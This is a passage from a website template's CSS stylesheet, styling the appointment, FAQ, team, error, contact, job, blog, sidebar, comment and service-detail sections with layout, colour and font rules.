    position: relative;
    display: block;
}
.appointment-form .bootstrap-select .dropdown-menu li a span.text {
    display: inline-block;
    margin: 0;
}
.appointment-form .bootstrap-select>.dropdown-toggle::after {
    position: absolute;
    top: 50%;
    right: 20px;
    height: auto;
    font-family: 'FontAwesome';
    content: '\f107';
    color: #444;
    font-size: 20px;
    transform: translateY(-50%);
    margin: 0;
    font-weight: 700;
    border: none;
    background: transparent;
    text-align: right;
}
.appointment-form .bootstrap-select .dropdown-menu {
    margin: 0;
    padding: 0;
    border-radius: 0;
    border: 0px solid #ddd;
    background: #f9f9f9;
    font-size: 16px;
    color: #000000;
}
.appointment-form .dropdown-item {
    display: block;
    width: 100%;
    padding: 9px 25px 9px;
    font-weight: 400;
    color: #898989;
    text-align: inherit;
    white-space: nowrap;
    background-color: transparent;
    border: 0;
    border-radius: 0;
    border-bottom: 1px solid rgba(0, 0, 0, 0.10);
    transition: all 500ms ease;
    font-family: 'Barlow', sans-serif;
}
.appointment-form .dropdown-item.active,
.appointment-form .dropdown-item:active {
    color: #222222;
}
.appointment-form .dropdown-item:hover {
    color: #222222;
}
.appointment-form-button{
    position: relative;
    display: block;
}



/*** 
=============================================
    Faq Area style
=============================================
***/
.faq-area{
    position: relative;
    display: block;
    background: #ffffff;
    padding: 100px 0 72px;
}

.faq-search-box{
    position: relative;
    display: block;
    padding-bottom: 48px;
}
.faq-search-box form.search-form {
    position: relative;
    display: block;
    max-width: 100%;
    width: 100%;
    margin: 0px auto 0px;
}
.faq-search-box .search-form input[type="search"] {
    position: relative;
    display: block;
    background: #fff;
    border: 1px solid #e0e0e0;
    color: #7e7e7e;
    font-size: 18px;
    font-weight: 400;
    height: 60px;
    width: 100%;
    letter-spacing: 1px;
    padding-left: 25px;
    padding-right: 80px;
    border-radius: 0;
    transition: all 500ms ease 0s;
}
.faq-search-box .search-form button {
    position: absolute;
    top: 0;
    right: 0px;
    bottom: 0;
    display: block;
    background: transparent;
    color: #e0e0e0;
    font-size: 14px;
    height: 60px;
    width: 60px;
    border: 0px solid;
    line-height: 60px;
    text-align: center;
    border-radius: 0%;
    transition: all 500ms ease 0s;
    margin: 0;
}
.faq-search-box .search-form button i {
    font-size: 14px
}
.faq-search-box .search-form input[type="search"]:focus {
    color: #000000;
    border: 1px solid #101f42;
    background: #fff;
}
.faq-search-box .search-form input[type="search"]:focus + button, 
.faq-search-box .search-form button:hover {
    color: #fff;
    background: #101f42;
}



/*** 
=============================================
    Faq question Form Area style
=============================================
***/
.faq-question-form-area{
    position: relative;
    display: block;
    background: #f8f8f8;
    padding-top: 100px;
    padding-bottom: 100px;
}
.question-form-title{
    position: relative;
    display: block;
    margin-top: -8px;
    padding-bottom: 47px;
}
.question-form-title h2{
    color: #00091f;
    font-size: 45px;
    line-height: 54px;
    font-weight: 900;
}

.question-form{
    position: relative;
    display: block;
    max-width: 870px;
    width: 100%;
}
.question-form form input[type="text"],
.question-form form input[type="email"],
.question-form form textarea{
    position: relative;
    display: block;
    background: transparent;
    border: 0px solid #bbbbbb;
    border-bottom: 2px solid #e3e3e3;
    width: 100%;
    height: 60px;
    margin-bottom: 30px;
    padding: 0 0px;
    color: #00000a;
    font-size: 18px;
    font-weight: 400;
    border-radius: 0px;
    transition: all 500ms ease;
    font-family: 'Quattrocento Sans', sans-serif;
}
.question-form form textarea{
    height: 160px;
}
.question-form form button {}



/*** 
=============================================
    Testimonials Page Area Css
=============================================
***/
.testimonials-page-area{
    position: relative;
    display: block;
    background: #f5f5f5;
    padding: 100px 0 40px;
}



/*** 
=============================================
    Team Page Area Css
=============================================
***/
.team-page-area{
    position: relative;
    display: block;
    background: #ffffff;
    padding-top: 100px;
    padding-bottom: 40px;
    z-index: 1;
}
.team-page-area:before{
    position: absolute;
    left: 0;
    bottom: 0;
    right: 0;
    height: 100%;
    content: "";
    z-index: -1;
    background-image: -moz-linear-gradient( 90deg, rgb(223,228,235) 16%, rgb(255,255,255) 100%);
    background-image: -webkit-linear-gradient( 90deg, rgb(223,228,235) 16%, rgb(255,255,255) 100%);
    background-image: -ms-linear-gradient( 90deg, rgb(223,228,235) 16%, rgb(255,255,255) 100%);
}
.team-page-area .layer-outer{
    position: absolute;
    left: 0;
    bottom: 0;
    width: 320px;
    height: 100%;
    background-attachment: scroll;
    background-position: left bottom;
    background-size: auto;
    background-repeat: no-repeat;
}
.team-page-area .team-content-box {
    padding-top: 0;
}
.team-page-area .team-member-box {
    justify-content: flex-start;
    margin: 0;
}
.team-page-area .single-team-member {
    margin-bottom: 60px;
}



/*** 
=============================================
    Error Page Area Style      
=============================================
***/
.error-page-area{
    position: relative;
    display: block;
    overflow: hidden;
    background: #ffffff;
    padding: 146px 0 150px;
}
.error-content{
    position: relative;
    display: block;
    z-index: 3;
}
.error-content h4{
    color: #0b1953;
    font-size: 18px;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: .1em;
}
.error-content .title {
    position: relative;
    display: block;
    color: #0b1953;
    font-size: 180px;
    line-height: 150px;
    font-weight: 700;
    text-transform: uppercase;
    margin: 17px 0 12px;
    font-family: 'Barlow', sans-serif;
}
.error-content p{
    font-size: 18px;
    line-height: 28px;
    margin: 0 0 32px;
}
.error-content .btns-box{

}



/*** 
=============================================
    Contact Form Style1 Area Css
=============================================
***/
.contact-form-style1-area {
    position: relative;
    display: block;
    background: #ffffff;
    padding: 100px 0 0px;
}
.contact-form-style1-area.pdbottom100{
    padding-bottom: 100px;
}
.contact-page-title{
    position: relative;
    display: block;
    margin-top: -11px;
    padding-bottom: 38px;
}
.contact-page-title h2{
    color: #0b1953;
    font-size: 35px;
    line-height: 48px;
    font-weight: 700;
}

.contact-form {
    position: relative;
    display: block;
    width: 100%;
}

.contact-form form{
    position: relative;
    display: block;
}
.contact-form form .input-box{
    position: relative;
    display: block;
    margin-bottom: 20px;
}
.contact-form form input[type="text"],
.contact-form form input[type="email"],
.contact-form form textarea{
    position: relative;
    display: block;   
    background: #ffffff;
    border: 1px solid #e1e1e1;
    width: 100%;
    height: 55px;
    color: #000000;
    font-size: 18px;
    font-weight: 400;
    font-style: normal;
    padding-left: 21px;
    padding-right: 20px;
    border-radius: 0px;
    transition: all 500ms ease;
    font-family: 'Quattrocento Sans', sans-serif;
}
.contact-form form textarea {
    height: 230px;
    padding-top: 17px;
    padding-left: 21px;
    padding-right: 20px;
}
.contact-form form input[type="text"]:focus{
    color: #222222;
    border-color: #101f42; 
}
.contact-form form input[type="email"]:focus{
    color: #222222;
    border-color: #101f42;
}
.contact-form form textarea:focus{
    color: #222222;
    border-color: #101f42;
}

.contact-form form input[type="text"]::-webkit-input-placeholder {
    color: #444;
}
.contact-form form input[type="text"]:-moz-placeholder {
    color: #444;
}
.contact-form form input[type="text"]::-moz-placeholder {
    color: #444;
}
.contact-form form input[type="text"]:-ms-input-placeholder {
    color: #444;
}
.contact-form form input[type="email"]::-webkit-input-placeholder {
    color: #444;
}
.contact-form form input[type="email"]:-moz-placeholder {
    color: #444;
}
.contact-form form input[type="email"]::-moz-placeholder {
    color: #444;
}
.contact-form form input[type="email"]:-ms-input-placeholder {
    color: #444;
}
.contact-form form textarea::-webkit-input-placeholder {
    color: #444;
}
.contact-form form textarea:-moz-placeholder {
    color: #444;
}
.contact-form form textarea::-moz-placeholder {
    color: #444;
}
.contact-form form textarea:-ms-input-placeholder {
    color: #444;
}
.contact-form form .button-box {
    position: relative;
    display: block;
    padding-top: 10px;
}

.contact-form .sec-title-two{
    margin-bottom: 40px;
}


.contact-page-book-appintment-box {
    position: relative;
    display: block;
}
.contact-page-book-appintment-box .date-box {
    position: relative;
    display: block;
    max-width: 470px;
    width: 100%;
}
.contact-page-book-appintment-box input[type="text"] {
    position: relative;
    display: block;   
    background: #ffffff;
    border: 1px solid #e1e1e1;
    width: 100%;
    height: 55px;
    color: #000000;
    font-size: 18px;
    font-weight: 400;
    font-style: normal;
    padding-left: 21px;
    padding-right: 20px;
    border-radius: 5px;
    transition: all 500ms ease;
    font-family: 'Quattrocento Sans', sans-serif;
}
.contact-page-book-appintment-box .date-box .icon{
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    right: 20px;
    color: #898989;
    font-size: 16px;
}
.contact-page-book-appintment-box .date-box .icon span:before{
    position: relative;
    top: 2px;
}
.contact-form-style1-border{
    position: relative;
    display: block;
    width: 100%;
    height: 1px;
    background: #d6d6d6;
    margin-top: 100px;
}



/*** 
=============================================
    Address Area Css
=============================================
***/
.address-area{
    position: relative;
    display: block;
    background: #ffffff;
    padding: 100px 0 95px;
}
.address-box{
    position: relative;
    display: block;  
    margin-top: 132px;  
    margin-left: 70px;
}
.address-box .contact-page-title{}
.address-box .contact-page-title p{
    color: #444;
    margin: 24px 0 0;
}
.address-box ul{
    position: relative;
    display: block;
    overflow: hidden;
}
.address-box ul li{
    position: relative;
    display: block;
    padding-left: 50px;
    margin-bottom: 38px;
}
.address-box ul li:last-child{
    margin-bottom: 0;
}
.address-box ul li .icon{
    position: absolute;
    top: 4px;
    left: 1px;
}
.address-box ul li .icon span:before{
    position: relative;
    display: inline-block;
    color: #f22c39;
    font-size: 30px;
}
.address-box ul li .text{
    position: relative;
    display: block;
}
.address-box ul li .text h5{
    color: #242424;
    font-size: 18px;
    line-height: 24px;
    font-weight: 600;
    margin: 0 0 3px;
}
.address-box ul li .text p{
    color: #444;
    font-size: 16px;
    line-height: 26px;
    font-weight: 400;
    margin: 0;
    font-family: 'Barlow', sans-serif;
}
.address-box ul li .text p a{
    color: #444;  
    
}

.contact-map-outer{
    position: relative;
    display: block;
    max-width: 100%;
    width: 100%;
}
.contact-map-outer .map-canvas{
	position: relative;
	width: 100%;
	height: 400px;
}



/*** 
=============================================
    Job Details Area Css
=============================================
***/
.job-details-area{
    position: relative;
    display: block;
    background: #ffffff;
    padding: 100px 0 100px;
}

.job-details-content{
    position: relative;
    display: block;
    margin-top: -8px;
}
.job-details-content h2{
    color: #0b1953;
    font-size: 45px;
    line-height: 58px;
    font-weight: 900;
    margin: 0 0 30px;
}
.job-details-content ul{
    position: relative;
    display: block;
    overflow: hidden;
}
.job-details-content ul li{
    color: #242424;
    font-size: 18px;
    line-height: 34px;
    font-weight: 400;
    font-weight: 600;
}
.job-details-content ul li span{
    position: relative;
    display: inline-block;
    padding-right: 20px;
}

.job-details-button {
    position: relative;
    display: block;
    float: right;
    padding: 70px 0;
}


.job-details-top-text{
    position: relative;
    display: block;
    padding-top: 33px;
}
.job-details-top-text p{
    color: #444;
    line-height: 28px;
    margin: 0;
}
.job-details-text-one{
    position: relative;
    display: block;
    margin-top: 34px;
}
.job-details-text-one h3 {
    color: #0b1953;
    font-size: 28px;
    line-height: 38px;
    font-weight: 700;
    margin-bottom: 15px;
}
.job-details-text-one ul{
    position: relative;
    display: block;
    overflow: hidden;
}
.job-details-text-one ul li {
    position: relative;
    display: block;
    color: #444;
    font-size: 18px;
    line-height: 32px;
    font-weight: 400;
    padding-left: 40px;
}
.job-details-text-one ul li:before {
    position: absolute;
    top: 15px;
    left: 20px;
    width: 10px;
    height: 1px;
    background: #797979;
    content: "";
}


.job-details-text-two {
    position: relative;
    display: block;
    margin-top: 32px;
}
.job-details-text-two h3 {
    color: #0b1953;
    font-size: 28px;
    line-height: 38px;
    font-weight: 700;
    margin-bottom: 15px;
}
.job-details-text-two ul{
    position: relative;
    display: block;
    overflow: hidden;
}
.job-details-text-two ul li{
    position: relative;
    display: block;
    color: #444;
    font-size: 18px;
    line-height: 32px;
    font-weight: 400;
    padding-left: 40px;
}
.job-details-text-two ul li:before {
    position: absolute;
    top: 15px;
    left: 20px;
    width: 10px;
    height: 1px;
    background: #797979;
    content: "";
}


.job-details-text-three {
    position: relative;
    display: block;
    margin-top: 31px;
}
.job-details-text-three h3 {
    color: #0b1953;
    font-size: 28px;
    line-height: 32px;
    font-weight: 700;
    margin-bottom: 14px;
}
.job-details-text-three ul{
    position: relative;
    display: block;
    overflow: hidden;
}
.job-details-text-three ul li{
    position: relative;
    display: block;
    color: #444;
    font-size: 18px;
    line-height: 32px;
    font-weight: 400;
    padding-left: 40px;
}
.job-details-text-three ul li:before {
    position: absolute;
    top: 15px;
    left: 20px;
    width: 10px;
    height: 1px;
    background: #797979;
    content: "";
}


.job-details-text-three .text {
    position: relative;
    display: block;
    margin-top: 34px;
    margin-bottom: 51px;
}
.job-details-text-three .text p{
    color: #444;
    font-size: 18px;
    line-height: 28px;
    font-weight: 400;
    margin: 0;
}
.job-details-main-button{
    position: relative;
    display: block;    
}




/*** 
=============================================
    blog Area Css
=============================================
***/
#blog-area{
    position: relative;
    display: block;
    background: #ffffff;
    padding: 100px 0 100px;
}
.blog-style2-area .blog-posts {
    position: relative;
    display: block;
    max-width: 840px;
    width: 100%;
}

.single-blog-style2{
    position: relative;
    display: block;
    margin-bottom: 80px;
}
.single-blog-style2 .img-holder{
    position: relative;
    display: block;
}
.single-blog-style2 .img-holder .inner{
    position: relative;
    display: block;
    overflow: hidden;
}
.single-blog-style2 .img-holder .inner:before {
    position: absolute;
    content: '';
    left: 0px;
    bottom: 0px;
    width: 100%;
    height: 0px;
    background-color: rgba(16, 32, 67, 0.8);
    visibility: hidden;
    opacity: 0;
    transform-style: preserve-3d;
    transform: perspective(370px) rotateY(90deg) translate(0px, 50px);
    transition: all 900ms ease;
    -moz-transition: all 900ms ease;
    -webkit-transition: all 900ms ease;
    -ms-transition: all 900ms ease;
    -o-transition: all 900ms ease;
    z-index: 1;
}
.single-blog-style2:hover .img-holder .inner:before{
    visibility: visible;
    opacity: 1;
    transform: perspective(370px) rotateY(0deg) translate(0px, 0px);
    height: 100%;    
}
.single-blog-style2 .img-holder .inner img {
    width: 100%;
    -webkit-transform: scale(1);
    transform: scale(1);
    -webkit-transition: -webkit-transform .4s ease;
    transition: -webkit-transform .4s ease;
    transition: transform .4s ease;
    transition: transform .4s ease, -webkit-transform .4s ease;
}
.single-blog-style2:hover .img-holder .inner img{
    -webkit-transform: scale(1.05);
    transform: scale(1.05);    
}
.single-blog-style2 .img-holder .date-box {
    position: absolute;
    left: 20px;
    bottom: 20px;
    width: 80px;
    height: 80px;
    background: #ffffff;
    z-index: 1;
    padding: 18px 0;
}
.single-blog-style2 .img-holder .date-box h2 {
    color: #0b1953;
    font-size: 32px;
    line-height: 22px;
    font-weight: 600;
    text-align: center;
}
.single-blog-style2 .img-holder .date-box h2 span{
    font-size: 18px;
}


.single-blog-style2 .text-holder{
    position: relative;
    display: block;
    padding: 0px 0px 0px;
}
.single-blog-style2 .text-holder .meta-info {
    position: relative;
    display: block;
    overflow: hidden;
    border-bottom: 1px solid #e4e4e4;
    padding: 22px 0;
    margin-bottom: 30px;
}
.single-blog-style2 .text-holder .meta-info li{
    position: relative;
    display: inline-block;
    float: left;
    line-height: 26px;
    padding-right: 16px;
    margin-right: 15px;
}
.single-blog-style2 .text-holder .meta-info li:last-child{
    padding-right: 0;
    margin-right: 0;
}
.single-blog-style2 .text-holder .meta-info li:before{
    position: absolute;
    top: 8px;
    right: 0;
    bottom: 3px;
    width: 1px;
    background: #b8b8b8;
    content: "";
    height: 15px;
    transform: rotate(12deg);
}
.single-blog-style2 .text-holder .meta-info li:last-child:before{
    display: none;
}
.single-blog-style2 .text-holder .meta-info li a{
    color: #b8b8b8;
    font-size: 16px;
    font-weight: 500;
    font-family: 'Barlow', sans-serif;
    transition: all 200ms linear;
    transition-delay: 0.1s;
}
.single-blog-style2 .text-holder .meta-info li a:hover{
    color: #f22c39;        
}

.single-blog-style2 .text-holder .theme-btn-two{
    padding: 9px 26px;
}

.single-blog-style2 .text-holder .blog-title{
    color: #0b1953;
    font-size: 28px;
    line-height: 38px;
    font-family: 'Roboto', sans-serif;
    font-weight: 700;
    margin: 0px;
}
.single-blog-style2 .text-holder .blog-title a{
    color: #0b1953;
    transition: all 200ms linear;
    transition-delay: 0.1s;
}
.single-blog-style2 .text-holder .blog-title a:hover{
    color: #f22c39;        
}


.single-blog-style2 .text-holder .text{
    position: relative;
    display: block;
    padding-top: 15px;
    padding-bottom: 31px;
}
.single-blog-style2 .text-holder .text p{
    color: #444444;
    font-size: 18px;
    line-height: 28px;
    font-weight: 400;
    font-family: 'Barlow', sans-serif;
    margin: 0;
}
.single-blog-style2 .text-holder .bottom-box {
    position: relative;
    display: block;
}




.styled-pagination {
    position: relative;
    display: block;
    width: 100%;
    height: auto;
}
.styled-pagination li{
	position: relative;
	display: inline-block;
    float: left;
	margin-right: 10px;
}
.styled-pagination li:last-child{
    margin-right: 0;
}
.styled-pagination li a{
	position: relative;
	display: inline-block;
    width: 45px;
    height: 45px;
    border-radius: 0px;
    background: #ffffff;
    border: 2px solid #d4d4d4;
	color: #18215e;
	font-size: 18px;
	line-height: 41px;
	font-weight: 700;
	text-align: center;
	text-transform:capitalize;
	transition:all 500ms ease;
    z-index: 1;
    font-family: 'Barlow', sans-serif;
}
.styled-pagination li:hover a,
.styled-pagination li.active a{
    color: #ffffff; 
    border-color: #f22c39;
    background-color: #f22c39;
}
.styled-pagination li.prev a,
.styled-pagination li.next a{
    position: relative;
    top: -1px;
    color: #18215e;
    line-height: 40px;
}
.styled-pagination li.prev a:hover,
.styled-pagination li.next a:hover{
    color: #ffffff; 
    border-color: #f22c39;
    background-color: #f22c39;
}

.styled-pagination.style2{
    position: relative;
    display: block;
    border-top: 1px solid #d5d5d5;
    padding-top: 50px;
}
.styled-pagination.style2 li {
    position: relative;
    display: inline-block;
    float: none;
    margin-right: 0px;
    margin: 0 3px;
}



.sidebar-wrapper {
    position: relative;
    display: block;
    max-width: 270px;
    width: 100%;
}
.sidebar-wrapper .single-sidebar{
    position: relative;
    display: block;
    overflow: hidden;
    margin-bottom: 50px;
}
.sidebar-wrapper .single-sidebar.last-child{
    margin: 0;
}
.sidebar-wrapper .single-sidebar .title {
    position: relative;
    display: block;
    margin-top: -7px;
    padding-bottom: 16px;
}
.sidebar-wrapper .single-sidebar .title h3 {
    position: relative;
    display: block;
    color: #0b1953;
    font-size: 24px;
    line-height: 30px;
    font-weight: 700;
    text-transform: capitalize;
}
.sidebar-wrapper .single-sidebar .title .border-box {
    position: relative;
    display: inline-block;
    margin-left: 10px;
    width: 35px;
    height: 2px;
    background: #c5c9cc;
}




.sidebar-search-box {
    position: relative;
    display: block;
}
.sidebar-search-box form.search-form {
    position: relative;
    display: block;
    width: 100%;
}
.sidebar-search-box .search-form input[type="text"] {
    position: relative;
    display: block;
    width: 100%;
    height: 52px;
    border-radius: 6px;
    background: #f0f0f0;
    border: 1px solid #f0f0f0;
    color: #909090;
    font-size: 17px;
    font-weight: 500;
    padding-left: 20px;
    padding-right: 60px;
    transition: all 500ms ease 0s;
}
.sidebar-search-box .search-form button {
    position: absolute;
    top: 0px;
    right: 0px;
    width: 50px;
    height: 52px;
    background: transparent;
    color: #4c4c4c;
    font-size: 16px;
    line-height: 52px;
    display: block;
    text-align: center;
    border: 0px solid #e1e1e1;
    transition: all 500ms ease 0s;
}
.sidebar-search-box .search-form button i {
    font-size: 16px
}
.sidebar-search-box .search-form input[type="text"]:focus {
    color: #000;
    border-color: #013260;
}
.sidebar-search-box .search-form input[type="text"]:focus + button, 
.sidebar-search-box .search-form button:hover {
    color: #ffffff;
    background: #013260;
}
.sidebar-search-box .search-form input::-webkit-input-placeholder {
    color: #909090;
}
.sidebar-search-box .search-form input:-moz-placeholder {
    color: #909090;
}
.sidebar-search-box .search-form input::-moz-placeholder {
    color: #909090;
}
.sidebar-search-box .search-form input:-ms-input-placeholder {
    color: #909090;
}



.single-sidebar.categories-box{
    position: relative;
    display: block;
}
.single-sidebar .categories{
    position: relative;
    display: block;
}
.single-sidebar .categories ul{
    overflow: hidden;
}
.single-sidebar .categories ul li{
    position: relative;
    display: block;
    font-size: 18px;
    line-height: 40px;
    font-weight: 500;
    border-bottom: 1px solid #e6e6e6;
}
.single-sidebar .categories ul li:last-child{
    border-bottom: none;
}
.single-sidebar .categories ul li:after {
    content: "\f105";
    position: absolute;
    top: 0;
    right: 0px;
    bottom: 0;
    font-family: FontAwesome;
    color: #c8c8c8;
    font-size: 14px;
    transition: all 200ms linear;
    transition-delay: 0.1s;
}
.single-sidebar .categories ul li:hover:after,
.single-sidebar .categories ul li.active:after{
    color: #f22c39;    
}
.single-sidebar .categories ul li:last-child{
    margin-bottom: 0;
}
.single-sidebar .categories ul li a{
    color: #444;
    transition: all 200ms linear;
    transition-delay: 0.1s;
}
.single-sidebar .categories ul li:hover a,
.single-sidebar .categories ul li.active a{
    color: #f22c39;    
}


.single-sidebar .recent-news {
    position: relative;
    display: block;
    padding-top: 11px;
}
.single-sidebar .recent-news li {
    position: relative;
    display: block;
    padding-bottom: 25px;
    margin-bottom: 25px;
    border-bottom: 1px solid #e1e1e1;
}
.single-sidebar .recent-news li:last-child{
    padding-bottom: 0;
    margin-bottom: 0;
    border-bottom: none;
}

.single-sidebar .recent-news li .inner {
    position: relative;
    display: block;
    min-height: 60px;
    padding-left: 70px;
}
.single-sidebar .recent-news li .img-box{
    position: absolute;
    top: 0;
    left: 0;
    width: 70px;
    height: 60px;
    overflow: hidden;
}
.single-sidebar .recent-news li .img-box img{
    width: 100%;
}
.single-sidebar .recent-news li .img-box .overlay-content {
    position: absolute;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.90);
    border-radius: 0%;
    opacity: 0;
    transform: perspective(400px) scale(0);
    transform-origin: top;
    transition: all 0.5s ease-in-out 0s;
    display: flex;
    flex-direction: row;
    justify-content: center;
    align-items: center;
    z-index: 2;
}
.single-sidebar .recent-news li:hover .img-box .overlay-content{
	opacity: 1;
    transform: perspective(400px) scale(1.0); 
    transition: all 0.3s ease-in-out 0.3s;    
}
.single-sidebar .recent-news li .img-box .overlay-content a{
    color: #ffffff;
    font-size: 14px;
    transition: all 200ms linear;
    transition-delay: 0.1s;
}
.single-sidebar .recent-news li .title-box {
    position: relative;
    display: block;
    padding-left: 20px;
    min-height: 60px;
}
.single-sidebar .recent-news li .title-box h4{
    position: relative;
    top: -4px;
    font-size: 17px;
    line-height: 22px;
    font-family: 'Barlow', sans-serif;
    font-weight: 500;
    margin: 0;
}
.single-sidebar .recent-news li .title-box h4 a{
    color: #444;
    transition: all 200ms linear;
    transition-delay: 0.1s;
}
.single-sidebar .recent-news li .title-box h4 a:hover{
    color: #f22c39;
}
.single-sidebar .recent-news li .title-box h6{
    color: #0b1953;
    font-size: 14px;
    line-height: 16px;
    font-weight: 500;
    font-family: 'Barlow', sans-serif;
}


.single-sidebar .popular-tag {
    position: relative;
    display: block;
    overflow: hidden;
    margin-left: -5px;
    margin-right: -5px;
    padding-top: 11px;
}
.single-sidebar .popular-tag li {
    position: relative;
    display: inline-block;
    float: left;
    margin: 0 5px 10px;
}
.single-sidebar .popular-tag li a {
    position: relative;
    display: block;
    padding: 0 19px;
    border: 1px solid #e4e4e4;
    color: #404040;
    font-size: 16px;
    line-height: 38px;
    font-weight: 400;
    text-transform: capitalize;
    transition: all 0.4s ease-in-out 0.1s;
}
.single-sidebar .popular-tag li a:hover{
    color: #ffffff;
    border-color: #0d79c0;
    background-color: #0d79c0;
}



/*** 
=============================================
    Blog Single Area style
=============================================
***/
.blog-single-area {
    position: relative;
    display: block;
    background: #ffffff;
}
.blog-single-area .single-blog-style2 {
    margin-bottom: 35px;
}
.blog-single-area .single-blog-style2 .img-holder .inner:before {
    display: none;
}
.blog-single-area .single-blog-style2 .text-holder .text {
    padding-top: 15px;
    padding-bottom: 0;
}

.blog-details-text-one{
    position: relative;
    display: block;
}
.blog-details-text-one h3{
    color: #0b1953;
    font-size: 24px;
    line-height: 32px;
    font-family: 'Roboto', sans-serif;
    font-weight: 600;
    margin: 0 0 17px;
}
.blog-details-text-one .single-text{
    position: relative;
    display: block;
}
.blog-details-text-one .single-text p{
    color: #444;
    font-family: 'Barlow', sans-serif;
    line-height: 28px;
    margin: 0;
}
.blog-details-text-one .bottom-text{
    position: relative;
    display: block;
    padding-top: 45px;
}
.blog-details-text-one .bottom-text p{
    color: #444;
    line-height: 28px;
    margin: 0;    
    font-family: 'Barlow', sans-serif;
}
.blog-details-text-one .bottom-text p a{
    color: #c01111;
    text-decoration: underline;
}



.comment-box {
    position: relative;
    display: block;
    overflow: hidden;
    padding-top: 51px;
}
.comment-box .title {
    position: relative;
    display: block;
    padding-bottom: 33px;
}
.comment-box .title h3{
    color: #0b1953;
    font-size: 26px;
    line-height: 30px;
    font-family: 'Roboto', sans-serif;
    font-weight: 700;
}
.comment-box .outer-box{
    position: relative;
    display: block;
    border-bottom: 1px solid #eeeeee;
}
.comment-box .single-comment {
    position: relative;
    display: block;
    border: 1px solid #eeeeee;
    border-bottom: none;
    padding: 25px;
}
.comment-box .single-comment-box {
    position: relative;
    display: block;
    padding-left: 70px;
}
.comment-box .single-comment-box.marleft {
    margin-left: 100px;
}
.comment-box .single-comment.comment-reply{
    border-top: none;
}

.comment-box .single-comment-box .img-holder {
    position: absolute;
    left: 0;
    top: 0px;
    width: 70px;
    height: 70px;
}
.comment-box .single-comment-box .img-holder img{
    width: 100%;
    border-radius: 0%;
}
.comment-box .single-comment-box .text-holder {
    position: relative;
    display: block;
    padding-left: 30px;
}
.comment-box .single-comment-box .text-holder h5 {
    position: relative;
    top: -2px;
    color: #0b1953;
    font-size: 18px;
    line-height: 20px;
    font-weight: 600;
    font-family: 'Barlow', sans-serif;
    margin: 0 0 2px;
}
.comment-box .single-comment-box .text-holder p{
    color: #444;
    line-height: 30px;
    font-family: 'Barlow', sans-serif;
    margin: 0;
}

.date-reply-button{
    position: relative;
    display: block;
    padding-top: 2px;
}
.date-reply-button ul{
    overflow: hidden;
}
.date-reply-button ul li{
    position: relative;
    display: inline-block;
    float: left;
    padding-right: 11px;
    margin-right: 10px;
    color: #aeaeae;
    font-size: 16px;
    font-weight: 400;
    line-height: 28px;
    font-family: 'Barlow', sans-serif;
}
.date-reply-button ul li a{
    color: #ce3030;
}
.date-reply-button ul li:before{
    position: absolute;
    top: 6px;
    right: 0;
    bottom: 6px;
    width: 1px;
    background: #aeaeae;
    content: "";
}
.date-reply-button ul li:last-child:before{
    display: none;
}


.add-comment-box {
    position: relative;
    display: block;
    overflow: hidden;
    padding-top: 55px;
}
.add-comment-box .title {
    position: relative;
    display: block;
    padding-bottom: 33px;
}
.add-comment-box .title h3{
    color: #0b1953;
    font-size: 26px;
    line-height: 30px;
    font-family: 'Roboto', sans-serif;
    font-weight: 700;
}
.add-comment-box #add-comment-form {
    position: relative;
    display: block;
    padding: 50px 40px;
    background: #f7f7f7;
    border: 1px solid #eeeeee;
}
.add-comment-box #add-comment-form input[type="text"], 
.add-comment-box #add-comment-form input[type="email"], 
.add-comment-box #add-comment-form textarea {
    position: relative;
    display: block;
    background: #ffffff;
    border: 1px solid #eeeeee;
    width: 100%;
    height: 45px;
    color: #737373;
    font-size: 17px;
    font-style: normal;
    font-weight: 500;
    padding: 0 19px;
    margin-bottom: 20px;
    transition: all 500ms ease;
    font-family: 'Quattrocento Sans', sans-serif;
}
.add-comment-box #add-comment-form textarea {
    height: 170px;
    padding: 15px 19px;
    margin-bottom: 30px;
}
.add-comment-box #add-comment-form input[type="text"]:focus{
    border-color: #8a8c93;    
}
.add-comment-box #add-comment-form input[type="email"]:focus{
    border-color: #8a8c93;    
}
.add-comment-box #add-comment-form textarea:focus{
    border-color: #8a8c93;       
}
.add-comment-box #add-comment-form .button-box {
    position: relative;
    display: block;
}

..add-comment-box #add-comment-form .button-box .theme-btn-two{
    padding: 10px 12px;
}



/*** 
=============================================
    Services Details Area Css
=============================================
***/
.services-details-area{
    position: relative;
    display: block;
    background: #ffffff;
    padding: 100px 0 100px;
}

.services-details-content{
    position: relative;
    display: block;
    padding-left: 40px;
}
.services-details-top-image{
    position: relative;
    display: block;
}
.services-details-top-image .single-image{
    position: relative;
    display: block;
    overflow: hidden;
    margin-bottom: 30px;
}
.services-details-top-image .single-image.left-image{
    margin-right: 14px;
}
.services-details-top-image .single-image.right-image{
    margin-left: -14px;
}
.services-details-top-image .single-image img{
    width: 100%;
}


.services-details-text-box-1{
    position: relative;
    display: block;
    padding-top: 11px;
}
.services-details-text-box-1 h2{
    color: #0b1953;
    font-size: 35px;
    line-height: 48px;
    font-weight: 700;
    margin: 0 0 13px;
}
.services-details-text-box-1 p{
    color: #444;
    line-height: 28px;
    margin: 0 0 26px;
}


.services-details-text-box-2{
    position: relative;
    display: block;  
    padding-top: 30px;
    padding-bottom: 50px;
    border-bottom: 1px solid #e8e8e8;
    margin-bottom: 50px;
}
.services-details-text-box-2 .img-box{
    position: relative;
    display: block;
    margin-right: 28px;
}
.services-details-text-box-2 .img-box img{
    width: 100%;
}
.services-details-text-box-2 .text-box{
    position: relative;
    display: block;    
}
.services-details-text-box-2 .text-box h3{
    position: relative;
    top: -5px;
    color: #0b1953;
    font-size: 26px;
    line-height: 34px;
    font-weight: 700;
    margin: 0 0 12px;
}
.services-details-text-box-2 .text-box p{
    color: #444;
    line-height: 28px;
    margin: 0;
}
.services-details-text-box-2 .text-box ul {
    position: relative;
    display: block;
    overflow: hidden;
    padding-top: 22px;
}
.services-details-text-box-2 .text-box ul li{
    position: relative;
    display: block;
    padding-left: 20px;
    color: #434344;
    font-size: 18px;
    line-height: 36px;
    font-weight: 400;
}
.services-details-text-box-2 .text-box ul li:before {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    width: 7px;
    height: 1px;
    background: #434344;
    content: "";
    margin: 17px 0;
}


.services-details-text-box-3 {
    position: relative;
    display: block;
    padding-top: 20px;
    padding-bottom: 15px;
    border-bottom: 1px solid #e8e8e8;
    margin-bottom: 50px;
}
.services-details-text-box-3 .title{
    position: relative;
    display: block;
